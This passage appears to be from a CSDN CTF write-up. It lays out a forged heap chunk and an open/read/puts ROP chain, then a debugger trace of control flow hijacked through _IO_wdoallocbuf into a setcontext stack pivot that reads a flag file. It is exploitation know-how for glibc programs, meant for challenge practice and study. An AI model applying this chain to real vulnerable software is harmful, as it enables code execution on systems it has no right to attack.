 橙色 第一阶段设置
绿色 第二阶段设置
蓝色 第三阶段ORW设置
rdx = chunk6
fd bk
r8
r9
r12
0x50 r13 r14
r15 1.magic
rsi rbp
0x80 rbx 3.rcx=setcontext
rcx_2
0xA0 1.rsp=orw_addr 2.rcx=ret
2.rdx=chnk6 pop_rdi
flag_addr pop_rsi
0 open_addr
pop_rdi 3
pop_rsi flag_addr+0x300
pop_rdx_r12 0xff
0 read
pop_rdi flag_addr+0x300
puts
rax: chunk6_addr
► 0x7fe7953a66e8 <_IO_wdoallocbuf+40> call qword ptr [rax + 0x68]
> si
0x7fe79542683b <__spawni_child+1387> mov rdx, qword ptr [rax + 0xb0]
► 0x7fe795426842 <__spawni_child+1394> call qword ptr [rax + 0x88] <setcontext+61>
> si
0x7fe79537abdd <setcontext+61> mov rsp, qword ptr [rdx + 0xa0]
0x7fe79537abe4 <setcontext+68> mov rbx, qword ptr [rdx + 0x80]
0x7fe79537abeb <setcontext+75> mov rbp, qword ptr [rdx + 0x78]
0x7fe79537abef <setcontext+79> mov r12, qword ptr [rdx + 0x48]
0x7fe79537abf3 <setcontext+83> mov r13, qword ptr [rdx + 0x50]
0x7fe79537abf7 <setcontext+87> mov r14, qword ptr [rdx + 0x58]
0x7fe79537abfb <setcontext+91> mov r15, qword ptr [rdx + 0x60]
0x7fe79537abff <setcontext+95> test dword ptr fs:[0x48], 2
0x7fe79537ac0b <setcontext+107> je setcontext+294 <setcontext+294>
↓
0x7fe79537acc6 <setcontext+294> mov rcx, qword ptr [rdx + 0xa8]
► 0x7fe79537accd <setcontext+301> push rcx
0x7fe79537acce <setcontext+302> mov rsi, qword ptr [rdx + 0x70]
0x7fe79537acd2 <setcontext+306> mov rdi, qword ptr [rdx + 0x68]
0x7fe79537acd6 <setcontext+310> mov rcx, qword ptr [rdx + 0x98] <abort+141>
0x7fe79537acdd <setcontext+317> mov r8, qword ptr [rdx + 0x28]
0x7fe79537ace1 <setcontext+321> mov r9, qword ptr [rdx + 0x30]
0x7fe79537ace5 <setcontext+325> mov rdx, qword ptr [rdx + 0x88]
0x7fe79537acec <setcontext+332> xor eax, eax
0x7fe79537acee <setcontext+334> ret
↓
0x7fe7953567ad <abort+141> ret
↓
0x7fe795357a82 <iconv+162> pop rdi
0x7fe795357a83 <iconv+163> ret
↓
0x7fe795361bea <__gconv_create_spec+650> pop rsi
CSDN @Csc8_IO